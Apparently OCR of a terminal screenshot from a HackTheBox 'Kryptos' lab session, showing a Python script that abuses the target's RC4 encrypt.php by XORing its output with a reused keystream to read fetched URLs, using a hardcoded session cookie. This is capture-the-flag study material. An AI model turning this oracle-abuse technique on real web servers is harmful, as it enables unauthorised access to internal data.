 Applications Places Terminal Mon 21:10 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
import requests
from base64 import b64decode
import re
from cmd import Cmd
class Terminal(Cmd):
    def __init__(self):
        self.prompt = '> '
        #ToDo: Grab PHP Session
        self.cookies = {
                'PHPSESSID':'960l6gf4vicomi0lf5t5khnf24'
                }
        Cmd.__init__(self)
    def default(self, args):
        params = {
                'cipher':'RC4',
                'url':args
                }
        r = requests.get('http://10.10.10.129/encrypt.php', cookies=self.cookies, params=params)
        unknown_text = re.findall('>(.*?)</textarea>', r.text)[0]
        decrypted = decrypt(unknown_text)
        try:
            print(decrypted.decode('utf-8'))
        except:
            print(decrypted)
def decrypt(cipher):
    key = open('key.b64').read().rstrip()
    key = b64decode(key)
    cipher = b64decode(cipher)
    pt = bytes( x ^ y for (x,y) in zip(key, cipher) )
    return pt
:wq
[HTB-0] 0:openvpn  1:bash- 2:python  3:wireshark  4:vim* "htb" 21:10 16-Sep-19